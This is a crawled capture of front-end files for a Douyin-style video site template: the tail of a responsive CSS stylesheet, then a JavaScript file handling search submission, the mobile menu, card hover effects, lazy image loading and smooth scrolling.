        font-size: 13px;
    }

    /* 小屏幕首页和列表页 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-home-feed .douyin-video-title,
    .douyin-list .douyin-video-title {
        font-size: 14px;
    }

    .douyin-home-feed .douyin-video-info,
    .douyin-list .douyin-video-info {
        padding: 12px;
    }

    /* 小屏幕播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-vodplay .douyin-video-title {
        font-size: 14px;
    }

    .douyin-vodplay .douyin-video-info {
        padding: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fuyuxuan888.com/template/douyin/js/main.js?v=1765266148
body_size: 1512
content:
// Douyin Template JavaScript - 抖音精选风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        // 使用传统表单提交方式
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuToggle = document.querySelector('.douyin-menu-toggle');
        const nav = document.querySelector('.douyin-nav');

        if (!menuToggle || !nav) {
            return;
        }

        // 菜单切换按钮点击事件
        menuToggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const isActive = nav.classList.contains('active');
            if (isActive) {
                nav.classList.remove('active');
                this.classList.remove('active');
            } else {
                nav.classList.add('active');
                this.classList.add('active');
            }
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.douyin-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                if (menuToggle) {
                    menuToggle.classList.remove('active');
                }
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });

        // 阻止导航菜单内部点击事件冒泡
        nav.addEventListener('click', function(e) {
            e.stopPropagation();
        });
    }

    // 初始化移动端菜单
    initMobileMenu();

    // 视频卡片交互
    const videoCards = document.querySelectorAll('.douyin-video-card');
    videoCards.forEach(card => {
        const playIcon = card.querySelector('.douyin-play-icon');
        if (playIcon) {
            card.addEventListener('mouseenter', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1.1)';
            });

            card.addEventListener('mouseleave', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1)';
            });
        }
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '100px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 视频流滚动优化
    let ticking = false;
    function updateScrollPosition() {
        const videoCards = document.querySelectorAll('.douyin-video-card');
        videoCards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const isVisible = rect.top < window.innerHeight && rect.bottom > 0;
            if (isVisible) {
                card.classList.add('visible');
            }
        });
        ticking = false;
    }

    window.addEventListener('scroll', function() {
        if (!ticking) {
            window.requestAnimationFrame(updateScrollPosition);
            ticking = true;
        }
    });

    // 初始化
    updateScrollPosition();
})();

